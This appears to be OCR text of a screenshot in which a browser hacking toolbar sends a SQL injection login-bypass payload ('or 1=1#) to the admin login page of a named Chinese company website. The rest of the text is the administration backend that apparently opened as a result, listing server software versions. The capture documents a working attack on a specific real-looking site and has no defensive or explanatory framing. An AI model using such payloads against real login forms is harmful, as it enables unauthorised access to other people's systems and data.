 www.ycgjgs.com//admincm/main.php
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.ycgjgs.com//admincm/login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data loginname='or 1=1#&loginpwd=12321
XUNLY
WWW.XUNLY.COM
迅雷网络
Booomnig 后台管理系统
当前位置：网站后台管理
网站优化
服务器参数
※ 优化设置
Web服务器：Microsoft-IIS/6.0
走进公交
PHP版本：5.2.17
※ 公司简介
最大上传限制：20M
※ 企业文化
服务器时间：2015-03-24 15:38:20
※ 组织架构
:
※ 企业荣誉